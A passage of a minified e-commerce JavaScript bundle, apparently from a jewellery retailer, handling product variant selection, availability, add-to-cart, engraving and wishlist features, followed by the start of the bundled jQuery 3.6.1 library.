&$(".js-product-attributes-item select").first().trigger("change")}),$("body").on("product:updateAddToCart",function(t,e){var n="true"===$(".js-ssc-is-enabled").val(),r=e.$productContainer.find(".js-product-attribute__select-el-ringSizeUS option:selected"),r=r.length&&r.data("attr-value")?r.data("attr-value"):"",o=e.product.graffCategory&&e.product.graffCategory.value?e.product.graffCategory.value:"",i=e.product.sscSkuId&&"string"==typeof e.product.sscSkuId&&""!==e.product.sscSkuId.trim()||!1,n=($(".js-add-to-cart",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available||n&&!i||!(r&&""!==r)&&"Rings"===o),$(".js-product-availability").toArray().every(function(t){return $(t).data("available")&&$(t).data("ready-to-order")}));$(".js-add-to-cart-global, .js-add-to-cart").attr("disabled",!n),e.product.readyToOrder?0!==(i=$(".apple-pay-pdp",e.$productContainer)).length?i.attr("sku",e.product.id):(r=!0,void 0!==$(".cart-and-ipay").data("ipay-enabled")&&(r=$(".cart-and-ipay").data("ipay-enabled")),0===$(".apple-pay-pdp").length&&r&&(o='<div class="l-row__col l-row__col-12 l-row__col-5-d pdp-apple-pay-button"><isapplepay class="apple-pay-pdp b-btn"sku='+e.product.id+"></isapplepay></div>",$(".cart-and-ipay .l-row").append(o),!0===$(".cart-and-ipay").data("is-apple-session"))&&$(".js-add-to-cart-container").addClass("l-row__col-7-d")):($(".pdp-apple-pay-button").remove(),$(".js-add-to-cart-container").removeClass("l-row__col-7-d"))})},s.updateAvailability=function(){$("body").on("product:updateAvailability",function(t,e){$("div.availability",e.$productContainer).data("ready-to-order",e.product.readyToOrder).data("available",e.product.available),$(".js-availability-msg",e.$productContainer).empty().html(e.message),$(".global-availability").length&&(n=$(".product-availability").toArray().every(function(t){return $(t).data("available")}),r=$(".product-availability").toArray().every(function(t){return $(t).data("ready-to-order")}),$(".global-availability").data("ready-to-order",r).data("available",n),$(".global-availability .js-availability-msg").empty().html(r?e.message:e.resources.info_selectforstock));var n=$(".js-backinstock-link",e.$productContainer),r=n.siblings(".b-product__wishlist-add");if(n.length&&(!e.product.available||"variant"!==e.product.productType)&&"enableBackInStockNotification"in e.product&&e.product.enableBackInStockNotification){if($(".js-add-to-cart",e.$productContainer).addClass(c.HIDDEN),$(".js-product__wishlist-add",e.$productContainer).addClass(c.HIDDEN),$(".js-add-to-cart",e.$productContainer).parents(".js-pay-holder").addClass(c.HIDDEN),n.removeClass(c.HIDDEN),r.removeClass(c.HIDDEN),u.isSSCEnabled()){var o=null;try{o={id:e.product.id,name:e.product.productName,image:e.product.images&&e.product.images.large&&e.product.images.large[0]&&e.product.images.large[0].url,shortDescription:e.product.shortDescription||e.product.productName}}catch(t){return}u.setSSCProductData(o)}}else n.addClass(c.HIDDEN),r.addClass(c.HIDDEN),$(".js-add-to-cart",e.$productContainer).removeClass(c.HIDDEN),$(".js-product__wishlist-add",e.$productContainer).removeClass(c.HIDDEN),$(".js-add-to-cart",e.$productContainer).parents(".js-pay-holder").removeClass(c.HIDDEN)})},s.removeProductActionsBorder=function(){0===$(".js-product-navlinks").children().length&&0===$(".js-product-tip").length&&$(".js-product__nav-actions").addClass("b-product__nav-actions--no-border")},s.getMixMatchProductDetail=function(){var e=$(".js-product-set .js-product");$(".js-product-set-item").on("click",function(t){t.preventDefault(),e.removeClass(c.ACTIVE),$(this).find(".js-product").addClass(c.ACTIVE);t=$(this).attr("data-action-url");$.spinner().start(),$.ajax({url:t,method:"GET",dataType:"html",success:function(t){$.spinner().stop(),$(".js-product-set-item-modal-body-content").html(""),$(".js-product-set-item-modal-body-content").html($(".js-product-set-item-modal-wrapper",t))},error:function(){$.spinner().stop()}})})},s.backInStock=function(){$(".js-backinstock-link").on("click",function(t){var e,n,r;u.isSSCEnabled()&&(t.preventDefault(),t=u.CONTEXTUAL_DATA_TYPES.NOTIFY_ME,e=u.getContextualData(t),t=u.getSSCProductDataObject(t),r=e&&e.link,e)&&t&&r&&(n=u.generateURLParamsForImageModel(e,t),r=(r=u.generateSSCRedirectUrl(r,e,t))&&l.updateURLParams(r,n,!0)||r)&&(window.location=r)})},s.onlineEnquiry=function(){$(".js-pdp-enquire-link").on("click",function(t){var e,n,r;u.isSSCEnabled()&&(t.preventDefault(),t=u.CONTEXTUAL_DATA_TYPES.INQUIRY,e=u.getContextualData(t),t=u.getSSCProductDataObject(t),r=e&&e.link,e)&&t&&r&&(n=u.generateURLParamsForImageModel(e,t),r=(r=u.generateSSCRedirectUrl(r,e,t))&&l.updateURLParams(r,n,!0)||r)&&(window.location=r)})},s.recommendationContainerBorder=function(){var t=$(".js-pdp__recommendations");0===t.children().length&&t.addClass("no-after")},s.productSetPageInit=function(){$(".js-product-set-details").on("click",function(){$("html, body").animate({scrollTop:$(".js-set-items").offset().top-100},500)}),$(".js-psp-link").on("click",function(){$(this).focus();var t=$(this).data("target-index");(t||0===t)&&$('.js-psp-target[data-target-index="'+t+'"]').length&&$("html, body").stop().animate({scrollTop:$('.js-psp-target[data-target-index="'+t+'"]').offset().top-100},500,"swing",function(){$(".js-psp-link").blur()})})},t.exports=s},191:function(t,e,n){"use strict";function h(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return s}}(t,e)||function(t,e){var n;if(t)return"string"==typeof t?r(t,e):"Map"===(n="Object"===(n=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var m=n(5),g=n(33),v=n(19),y=n(52),b=n(9),o=n(51),d=n(66),i=n(39);function x(t,e){return t&&0<t.length&&0<$(t).find(".js-quantity-select")?e.closest(".js-product-set-item-modal")?$(t).find(".js-product-set-item-modal .js-quantity-select"):$(t).find(".js-quantity-select"):0<e.closest(".js-product-set-item-modal").length?$(".js-product-set-item-modal .js-quantity-select"):$(".js-quantity-select")}function u(t,c,l){var u=["color"];t.forEach(function(t){var n,r,o,e,i,a,s;-1<u.indexOf(t.id)?(a=c,s=l,(i=t).values.forEach(function(t){var e=a.find('[data-attr="'+i.id+'"] [data-attr-value="'+t.value+'"]'),n=e.parent();t.selected?(e.addClass(m.SELECTED),e.siblings(".js-selected-assistive-text").text(s.assistiveSelectedText)):(e.removeClass(m.SELECTED),e.siblings(".js-selected-assistive-text").empty()),t.url?n.attr("data-url",t.url):n.removeAttr("data-url"),e.removeClass("m-selectable m-unselectable"),e.addClass(t.selectable?"m-selectable":"m-unselectable")})):(n=c,o='[data-attr="'+(t=t).id+'"]',(e=n.find(o+" .js-product-attribute__select-el-"+t.id)).find('option:not(".js-select__option-placeholder"):first').attr("value",t.resetUrl),t.values.forEach(function(t){var e=n.find(o+' [data-attr-value="'+t.value+'"]');e.attr("value",t.url).removeAttr("disabled").removeAttr("data-backinstock"),t.selectable||(t.isBackInStock?e.attr("data-backinstock",!0):e.attr("disabled",!0)),t.selected&&(r=t)}),e.val()||e.val(r?r.url:null).trigger("change.select2"))})}function j(t){var e=t.find(".product-option").map(function(){var t=$(this).find(".options-select"),e=t.val(),t=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:t}}).toArray(),t=t.data("adjustableringsize")?t.find(".js-product-attribute__select-el-ringSizeUS option:selected"):"";return t.length&&e.push({desiredRingSize:t.data("attr-value")}),JSON.stringify(e)}var w=function(t){var e=$(".js-add-to-cart");return(e=e&&e.length||!t?e:$(t).closest(".js-add-to-cart-global")).length&&e||$(".js-add-to-cart-global")};function p(t,e,n,r,o){var i,a,s,c,l=0<e.parents(".choose-bonus-product-dialog").length;t&&t.product&&t.product.variationAttributes&&(u(t.product.variationAttributes,e,t.resources),s="variant"===t.product.productType,l)&&s&&(e.parent(".bonus-product-item").data("pid",t.product.id),e.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder)),e.find('div[data-cmp="video"]').each(function(){$(this).trigger("disposePlayer")}),n?((s=$(".js-product-set .js-product-set-item .js-product.".concat(m.ACTIVE))).find(".js-picture-el source").remove(),s.find(".js-picture__image").attr("src",t.product.images.small[0].url),(n=$(".js-product-set").find(".js-product-set-item-modal.".concat(m.ACTIVE))).find(".js-product__shortdescription").text(t.product.shortDescription),n.find(".js-product__longdescription").html(t.product.longDescriptionHtml)):((i=e.find(".js-pdp-images")).css({"min-width":i.width(),"min-height":i.height()}),i.html(t.product.imagesHtml),i.find("img").one("load",function(){i.css({"min-width":"","min-height":""})}).each(function(){this.complete&&$(this).trigger("load")}),o&&o["psp-target"]&&e.find(".js-pdp-images").prepend(o["psp-target"])),$(".js-pdp__sticky-footer").toggleClass(m.HIDDEN,!t.product.available),l||(s=$(".js-product__pricing",e),0<(n=$(".js-product__pricing-sticky")).length&&t.product.price.sales&&n.html(t.product.price.sales.formatted),0<s.length&&s.replaceWith(t.product.price.html),$(".js-modal--size-link").length&&$(".js-modal--size-chart").trigger("refreshModalToggleEl")),e.find(".js-product__promotions").empty().html(t.product.promotionsHtml),o=e,a="",s=(n=t).product.availability.messages,n.product.readyToOrder&&s.forEach(function(t){a+='<li class="b-product-availability__list-item"><div class="b-product-availability__list-msg">'+t+"</div></li>"}),$(o).trigger("product:updateAvailability",{product:n.product,$productContainer:o,message:a,resources:n.resources}),l?e.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:e}):$(".js-add-to-cart, .js-add-to-cart-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:e}).trigger("product:statusUpdate",t.product),e.find(".js-main-attributes").empty().html((o=t.product.attributes)?(c="",o.forEach(function(t){"mainAttributes"===t.ID&&t.attributes.forEach(function(t){c+='<div class="js-attribute-values">'+t.label+": "+t.value+"</div>"})}),c):""),void 0!==r&&r||e.find(".js-add-to-cart-container .js-wishlist-tile").toggleClass(m.ACTIVE,t.product&&t.product.isWishlisted)}function C(t,e,n){n="boolean"==typeof n&&n||!0;for(var r=0;r<t.length;r++)for(var o=t[r],i=0;i<e.length;i++){var a=e[i];n&&!o.classList.contains(a)||!n&&o.classList.contains(a)||(n?o.classList.remove(a):o.classList.add(a))}}function f(){$(".js-pdp-zoom-icon").on("click",function(){$(this).siblings('[data-cmp="imageGallery"]').trigger("openGallery")})}function a(t,s,c,l){var u;/\/w{0,3}\w*?\.(\w*?\.)?\w{2,3}\S*|www\.(\w*?\.)?\w*?\.\w{2,3}\S*|(\w*?\.)?\w*?\.\w{2,3}[\/\?]\S*/g.test(t)&&($("body").trigger("product:beforeAttributeSelect",{url:t,container:s}),u={},0<s.find(".js-psp-target").length&&(u["psp-target"]=s.find(".js-psp-target").clone(!0,!0)),$.ajax({url:t,method:"GET",success:function(t){var e,n,r,o,i,a;t.product&&(e=t,n=s,(a=w())&&e&&e.product&&e.product.variationAttributes&&((o=e.product.gNumberSSC)&&a.attr("data-gnumber",o),o="",(o=(i=e.product.variationAttributes.filter(function(t){return"sliceAttribute"===t.attributeId}))&&i.length?i.map(function(t){return t.selectedValue}).toString():o)&&"string"==typeof o&&""!==o.trim()&&a.attr("data-color",o),a.attr("data-sscSpuId",e.product.sscSpuId),a.attr("data-sscSkuId",e.product.sscSkuId),r=null,e.product.variationAttributes.filter(function(t){return/size/i.test(t.attributeId)}).forEach(function(t){t.values.forEach(function(t){t.selected&&t.value&&(r=t.value)})}),i=$(".js-product-attribute__select-el-ringSizeUS option:selected").data("attr-value")?$(".js-product-attribute__select-el-ringSizeUS option:selected").data("attr-value").toString():null,(r=i&&!r?i:r)&&(a.attr("data-size",r),a.text(a.data("default-text")),a.hasClass("b-btn--type-5--no-event"))&&a.removeClass("b-btn--type-5--no-event"),o=e.product.sscProductData,i=n.find(".js-ssc-checkout"),o)&&i&&i.length&&i.attr("data-attr-ssc-product",o),v.clearErrorNotification(!0),p(t,s,c,l,u),a=t.product.optionsHtml,s.find(".js-product-options").empty().html(a),function(t,e,n){0<e.parent(".js-bonus-product-item").length||(i=t.map(function(t){var e=t.selected?" selected ":"";return'<option value="'+t.value+'"  data-url="'+t.url+'"'+e+">"+t.value+"</option>"}).join(""),x(e,e).empty().html(i));var e=n.availability&&n.availability.availableQuantity,r="js-product-attributes-item",o="b-product__attributes-seperator",i="m-multiple",a=".js-product__qty."+m.HIDDEN,s=["m-first-of-type","m-last-of-type"],c=(c=$(".js-product__qty").length&&$(".js-product__qty"))&&c.data("showQtyValue"),l=n.price&&n.price.sales&&n.price.sales.value,u=!(!$(".js-disable-checkout").length||"true"!==$(".js-disable-checkout").val()),l=(!c||l<c)&&n.quantities&&1<n.quantities.length&&!u,c=!!(n.variationAttributes&&n.variationAttributes&&n.variationAttributes.length&&1<n.variationAttributes.length+(l?t.length:0)),d=(u=$(".js-product-attributes").length&&$(".js-product-attributes")[0]||null)&&$(u).children()||null;if(!u||!d||d.length<2||!e||isNaN(e)||e<=1)return d&&!d.filter(a).length&&($("."+o).remove(),!c&&u)&&u.classList.remove(i);for(var n=$(".js-product-attributes").children(".js-product-attributes-item"),p=(c&&!u.classList.contains(i)?(u.classList.add(i),2<=n.length&&C(n,s,!0)):!c&&u.classList.contains(i)&&C(n,s,!1),null),f=0;f<d.length;f++)p=d[f].classList.contains(r)&&(!p.classList||!p.classList.contains(o)&&p.classList.contains(r))?($('<div class="b-product__attributes-seperator"></div>').insertAfter($(p)),$(d[f])):d[f]}(t.product.quantities,s,t.product.availability&&t.product.availability.availableQuantity),f(),$("body").trigger("product:afterAttributeSelect",{data:t,container:s,isRingSizeAttr:l}),d()),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function s(){var t,e,n=$(".js-pdp-main-info-container .js-add-to-cart-container .js-add-to-cart");n.length&&!n.hasClass(m.HIDDEN)&&(t=0<n.offset().top-$(window).scrollTop(),e=0<($(".js-secondary-actions").length?$(".js-secondary-actions").offset().top:0)-$(window).scrollTop(),b.isDesktop()&&!e||!b.isDesktop()&&!t?$(".js-pdp__sticky-footer").addClass("m-active"):$(".js-pdp__sticky-footer").removeClass("m-active"),0<n.length)&&!n.hasClass(m.HIDDEN)&&$(".js-page").addClass("l-page--margin")}f(),$(window).on("scroll",function(){s()}),s(),$(".js-pdp__sticky-footer .js-add-to-cart-wrapper").on("click",function(){var t;"disabled"===$(this).find(".js-add-to-cart").attr("disabled")&&(t=$(".js-header").height()||0,t=($(".js-pdp").length&&window.scrollY+$(".js-pdp").get(0).getBoundingClientRect().top)-t||0,o.scrollTo(t))});var c=$(window).width();function l(){$(".js-pdp-banner-has-toggleable-content").each(function(){var t=$(this).find(".b-bnr__content-inner").height()-$(this).find(".b-pdp-banner--title").outerHeight(!0);$(this).find(".b-bnr__content-markup-field").addClass("m-loaded").css("top",t+"px")})}$(".js-pdp-banner-has-toggleable-content").length&&(l(),$(window).on("resize",function(){var t=$(window).width();t!==c&&(l(),c=t)}),$(window).on("load",function(){setTimeout(function(){l()},500)}),$(".js-pdp-banner-has-toggleable-content").on("click",function(){var t=$(this).find(".js-banner__content");t.toggleClass("m-active"),t.hasClass("m-active")?$(this).find(".b-bnr__content-markup-field").css("top","0"):(t=$(this).find(".b-bnr__content-inner").height()-$(this).find(".b-pdp-banner--title").outerHeight(!0),$(this).find(".b-bnr__content-markup-field").css("top",t+"px"))})),$(".js-pdp__recommendation-tabs").length&&((n=$(".js-pdp__recommendation-tabs").prev().find(".b-bnr-container")).length&&n.attr("class",function(t,e){return e.replace(/(^|\s)h-mb\S+/g,"")}),0===$(".js-pdp__recommendation-tabs__titles li").length)&&$(".js-pdp__recommendation-tabs").remove(),(n=$(".b-product__top-info")).toggleClass("m-no-content",0===n.height());var S=w(),E='select[class*="js-product-attribute__select-el-"]';S.on("mouseenter",function(t){var e=!1,n=$(t.target);0<$(".js-set-items").length?t.target.closest(".js-product").querySelectorAll(E).forEach(function(t){0===t.value.length&&(e=!0)}):$(E).each(function(){0===this.value.length&&(e=!0)}),e?(n.addClass("b-btn--type-5--no-event"),n.text(S.data("set-size-error")),n.on("click",function(t){var e;0<n.parents(".js-pdp__sticky-footer").length&&(e=$(".js-header").height()||0,e=($(".js-pdp").length&&window.scrollY+$(".js-pdp").get(0).getBoundingClientRect().top)-e||0,o.scrollTo(e)),t.preventDefault(),t.stopPropagation()})):n.unbind()}),S.on("mouseleave",function(){S.text(S.data("default-text"))}),t.exports={attributeSelect:a,selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select:not(.js-no-url-update)',function(t){t.preventDefault();var e=$(this).closest(".set-item"),n=(e.length||(e=$(this).closest(".js-product-set-item-modal")).length||(e=$(this).closest(".js-pdp")),!1),r=($(this).hasClass("js-product-attribute__select-el-sliceAttribute")&&e.hasClass("js-product-set-item-modal")&&(n=!0),!1);$(this).attr("class").match(/ringSize/g)&&(r=!0),a(t.currentTarget.value,e,n,r)})},availability:function(){$(document).on("change",".js-quantity-select",function(t){t.preventDefault();var e=$(this).closest(".js-product-set-item-modal");e.length||(e=$(this).closest(".js-pdp")).length||(e=$(this).closest(".modal-content").find(".product-quickview")),0===$(".bundle-items",e).length&&a($(t.currentTarget).find("option:selected").data("url"),e)}),$(document).on("change",".js-custom-size",function(){var t=$(this).closest(".js-product-set-item-modal"),t=(t.length||(t=$(this).closest(".js-product"),"true"===$(this).find("option:selected").attr("data-is-special-size")?(t.find(".js-special-size").removeClass(m.HIDDEN),t.find(".js-adjustable-size").addClass(m.HIDDEN)):(t.find(".js-special-size").addClass(m.HIDDEN),t.find(".js-adjustable-size").removeClass(m.HIDDEN))),$(".js-add-to-cart-global").prop("disabled",!1),$(".js-add-to-cart-container .js-add-to-cart").prop("disabled",!1),w(this)),e=(t.prop("disabled",!1),$(this).find("select").val());t&&e&&y.validateStrAttributeData(e)&&t.attr("data-size",e),v.clearErrorNotification(!0)})},addToCart:function(){$(document).on("click",".js-add-to-cart, .js-add-to-cart-global",function(){var t,e,n,r,o,i=this,a=($(i).parents(".js-pdp__sticky-footer").length&&(i=(i=(i=$(".js-product[data-pid]").find(".js-add-to-cart")).length?i:$(".js-product[data-pid]").find(".js-add-to-cart-global")).get(0)),$("body").trigger("product:beforeAddToCart",i),$(".set-items").length&&$(i).hasClass("js-add-to-cart-global")&&(e=[],$(".js-pdp").each(function(){$(i).hasClass("product-set-detail")||e.push({pid:$(i).find(".product-id").text(),qty:$(i).find(".js-quantity-select").val(),options:j($(i))})}),t=JSON.stringify(e)),n=$(i),n=$(n).closest(".js-product").attr("data-pid"),$(i).closest(".js-product-set-item-modal .js-product")),s=(a=a.length||(a=$(i).closest(".js-product")).length?a:$(i).closest(".quick-view-dialog").find(".js-product")).find(".js-ssc-checkout"),c="true"===$(".js-ssc-is-enabled").val(),l=w(i);if(c&&s&&s.length&&l){var s=y.getContextualData(y.CONTEXTUAL_DATA_TYPES.CHECKOUT);if(!s||!s.link)return;var u=l.attr("data-gnumber");u&&"null"!==u&&""!==u||!n||(u=(d=(d=n.split("_"))&&3===d.length?d.slice(2,3):"")&&0<d.length?d[0]:n);var d=!!$(".js-advanced-filter").length?$(this).data("sscskuid"):l.attr("data-sscSkuId"),p="null"!==l.attr("data-size")?l.attr("data-size"):null,f=l.attr("data-color"),l=(f=y.validateStrAttributeData(f)&&f||null,l.attr("data-variation-attributes"));if(!f&&l&&y.validateStrAttributeData(l))try{f=JSON.parse(l).find(function(t){return"sliceAttribute"===t.attributeId}).values.find(function(t){return!0===t.selected}).value}catch(t){f=null}l=s.link;return l&&y.validateStrAttributeData(d)&&y.validateStrAttributeData(u)?(l=function(t,e,n){for(var r={},o=0,i=Object.entries(n);o<i.length;o++){var a=h(i[o],2),s=a[0],a=a[1];a&&e.params[s]&&(r[e.params[s].name]=a)}return g.updateURLParams(t,r)}(l,s,{skuId:d,gNumber:u,size:p,color:f}),$.spinner().stop(),void(window.location=l)):void $.spinner().stop()}c?$.spinner().stop():(s=$(".js-add-to-cart-url").val(),d=x($(i),a).val(),u={pid:n,pidsObj:t,childProducts:(r=[],$(".js-bundle-item").each(function(){r.push({pid:$(this).find(".js-product").data("pid"),quantity:parseInt($(this).find("js-quantity-label").data("quantity"),10)})}),r.length?JSON.stringify(r):[]),quantity:d,isSpecialSize:"true"===a.find(".js-custom-size").find("option:selected").attr("data-is-special-size")},$(".bundle-item").length||(u.options=j(a)),o=$(i).data("gtmEnhancedecommerceAddtocart"),p=$(".js-engraving-input").data("font"),f=$(".js-engraving-input").val(),p&&0<f.length&&(u.engraving=JSON.stringify({font:p,message:f}),$(".js-engraving-remove").data("pid",n)),$(i).trigger("updateAddToCartFormData",u),s&&$.ajax({url:s,method:"POST",data:u,success:function(t){var e;t.error?(v.createErrorNotification(null,t.message,!0),"Product-Show"===$(".js-page").attr("data-action")&&(b.isMobile()?$(".js-general-error").css("margin-top","2px"):$(".js-general-error").css("margin-bottom","-90px"))):(v.clearErrorNotification(!0),$("body").trigger("count:update",t),$("body").trigger("product:afterAddToCart",t),(e=t.reportingURL)&&$.ajax({url:e,method:"GET",success:function(){},error:function(){}})),0<$(".js-modal--quickview").length&&$(".js-modal--quickview").data().cmpInstance.close(),t.error||$(document).trigger("gtm:enhancedEcommerceAddToCart",o),$.spinner().stop()},error:function(){0<$(".js-modal--quickview").length&&$(".js-modal--quickview").data().cmpInstance.close(),$.spinner().stop()}}))})},openEngravingModal:function(){$(document).on("click",".js-engraving-modal-button",function(){setTimeout(function(){$(".js-pdp-main-info-container").addClass(m.VISIBILITY_HIDDEN)},500),$(".js-engraving-checkbox").removeClass(m.SELECTED),$(".js-engraving-confirm").prop("disabled",!0)})},setEngravingFont:function(){var t;$(document).on("click",".js-engraving-font-button",function(){t=$(this).data("font"),$(".js-engraving-font-button").removeClass(m.SELECTED),$(this).addClass(m.SELECTED),$(".js-engraving-input").data("font",t)}),$(".js-engraving-input").on("input",function(){var t=$(this).val().replace(/[^\u2665\uFE0E\u2661\u2022\u221E\w.\- ]/g,"");$(this).val(t)})},setEngravingSymbol:function(){$(document).on("click",".js-symbol-button",function(){var t,e=$(this).data("symbol"),n=$(".js-engraving-input"),r=n.get(0),o=n.attr("maxlength"),i=n.val().length;!r||o<=i||(r.focus(),o=r.selectionStart,i=r.selectionEnd,t=(t=n.val()).slice(0,o)+e+t.slice(i),n.val(t),r.setSelectionRange(o+e.length,o+e.length))})},closeEngravingModal:function(){function t(){var t=$(".js-engraving-form");i.functions.clearForm(t),$(".js-engraving-input").val(""),$(".js-pdp-main-info-container").removeClass(m.VISIBILITY_HIDDEN)}$(document).on("click",".js-engraving-modal .js-modal-header__close",t).on("modal.closed",".js-engraving-modal",t)},disableEngravingConfirm:function(){$(document).on("click",".js-engraving-checkbox",function(){var t=$(".js-engraving-checkbox"),e=$(".js-engraving-confirm");t.hasClass(m.SELECTED)?(t.removeClass(m.SELECTED),e.prop("disabled",!0)):(t.addClass(m.SELECTED),e.prop("disabled",!1))})},confirmEngraving:function(){$(document).on("click",".js-engraving-confirm",function(t){t.preventDefault();var t=$(this).closest(".js-engraving-form"),t=i.functions.validateFields(t),e=$(".js-engraving-input").data("font"),n=$(".js-engraving-input").val();e&&0<n.length&&t&&($(".js-engraving-modal").removeClass(m.ACTIVE),$(".js-engraving-modal-button").addClass(m.HIDDEN),$(".js-engraving-success").removeClass(m.HIDDEN),$(".js-pdp-main-info-container").removeClass(m.VISIBILITY_HIDDEN),$("body").hasClass(m.DISABLE_SCROLL)||$("body").hasClass(m.DISABLE_SCROLL+"--safari"))&&($("body").attr("scroll-disabled",!1).removeAttr("style"),$("body, html").removeClass(m.DISABLE_SCROLL),$("body, html").removeClass(m.DISABLE_SCROLL+"--safari"))})},removeEngraving:function(){$(document).on("click",".js-engraving-remove",function(t){t.preventDefault();var t=$(this).data("url"),e=$(this).data("pid");$(".js-engraving-input").val(""),$(".js-engraving-modal-button").removeClass(m.HIDDEN),$(".js-engraving-success").addClass(m.HIDDEN),$(".js-engraving-checkbox").removeClass(m.SELECTED),e&&(e={pid:e},$.spinner().start(),$.ajax({url:t,method:"POST",data:e,success:function(){$.spinner().stop(),$("body").trigger("miniCart:update")},error:function(){$.spinner().stop()}}))})}}},192:function(t,e,n){"use strict";function i(t,e){var n;$.spinner().stop(),n=t.success?"alert-success":"alert-danger",0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+n+'">'+t.msg+"</div>"),setTimeout(function(){$(".add-to-wishlist-messages").remove(),e.removeAttr("disabled")},5e3)}t.exports={addToWishlist:function(){$(".add-to-wish-list").on("click",function(t){t.preventDefault();var t=$(this).data("href"),e=$(this),n=$(this).closest(".product-detail").find(".product-id").html(),r=$(this).closest(".product-detail").find(".product-option").attr("data-option-id")||null,o=$(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id")||null;t&&n&&($.spinner().start(),$(this).attr("disabled",!0),$.ajax({url:t,type:"post",dataType:"json",data:{pid:n,optionId:r,optionVal:o},success:function(t){i(t,e)},error:function(t){i(t,e)}}))})}}},2:function(t,rn,e){!function(tn){var en;function nn(t){return(nn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}
/*!
 * jQuery JavaScript Library v3.6.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2022-08-26T17:52Z
 */
!function(t,e){"use strict";"object"===nn(tn)&&"object"===nn(tn.exports)?tn.exports=t.document?e(t,!0):function(t){if(t.document)return e(t);throw new Error("jQuery requires a window with a document")}:e(t)}("undefined"!=typeof window?window:this,function(x,P){"use strict";function y(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item}function m(t){return null!=t&&t===t.window}var e=[],q=Object.getPrototypeOf,s=e.slice,M=e.flat?function(t){return e.flat.call(t)}:function(t){return e.concat.apply([],t)},H=e.push,R=e.indexOf,B={},U=B.toString,z=B.hasOwnProperty,F=z.toString,W=F.call(Object),g={},j=x.document,V={type:!0,src:!0,nonce:!0,noModule:!0};function Y(t,e,n){var r,o,i=(n=n||j).createElement("script");if(i.text=t,e)for(r in V)(o=e[r]||e.getAttribute&&e.getAttribute(r))&&i.setAttribute(r,o);n.head.appendChild(i).parentNode.removeChild(i)}function h(t){return null==t?t+"":"object"===nn(t)||"function"==typeof t?B[U.call(t)]||"object":nn(t)}var w=function t(e,n){return new t.fn.init(e,n)};function X(t){var e=!!t&&"length"in t&&t.length,n=h(t);return!y(t)&&!m(t)&&("array"===n||0===e||"number"==typeof e&&0<e&&e-1 in t)}w.fn=w.prototype={jquery:"3.6.1",constructor:w,length:0,toArray:function(){return s.call(this)},get:function(t){return null==t?s.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){t=w.merge(this.constructor(),t);return t.prevObject=this,t},each:function(t){return w.each(this,t)},map:function(n){return this.pushStack(w.map(this,function(t,e){return n.call(t,e,t)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(w.grep(this,function(t,e){return(e+1)%2}))},odd:function(){return this.pushStack(w.grep(this,function(t,e){return e%2}))},eq:function(t){var e=this.length,t=+t+(t<0?e:0);return this.pushStack(0<=t&&t<e?[this[t]]:[])},end:function(){return this.prevObject||this.constructor()},push:H,sort:e.sort,splice:e.splice},w.extend=w.fn.extend=function(){var t,e,n,r,o,i=arguments[0]||{},a=1,s=arguments.length,c=!1;for("boolean"==typeof i&&(c=i,i=arguments[a]||{},a++),"object"===nn(i)||y(i)||(i={}),a===s&&(i=this,a--);a<s;a++)if(null!=(t=arguments[a]))for(e in t)n=t[e],"__proto__"!==e&&i!==n&&(c&&n&&(w.isPlainObject(n)||(r=Array.isArray(n)))?(o=i[e],o=r&&!Array.isArray(o)?[]:r||w.isPlainObject(o)?o:{},r=!1,i[e]=w.extend(c,o,n)):void 0!==n&&(i[e]=n));return i},w.extend({expando:"jQuery"+("3.6.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){return!(!t||"[object Object]"!==U.call(t)||(t=q(t))&&("function"!=typeof(t=z.call(t,"constructor")&&t.constructor)||F.call(t)!==W))},isEmptyObject:function(t){for(var e in t)return!1;return!0},globalEval:function(t,e,n){Y(t,{nonce:e&&e.nonce},n)},each:function(t,e){var n,r=0;if(X(t))for(n=t.length;r<n&&!1!==e.call(t[r],r,t[r]);r++);else for(r in t)if(!1===e.call(t[r],r,t[r]))break;return t},makeArray:function(t,e){e=e||[];return null!=t&&(X(Object(t))?w.merge(e,"string"==typeof t?[t]:t):H.call(e,t)),e},inArray:function(t,e,n){return null==e?-1:R.call(e,t,n)},merge:function(t,e){for(var n=+e.length,r=0,o=t.length;r<n;r++)t[o++]=e[r];return t.length=o,t},grep:function(t,e,n){for(var 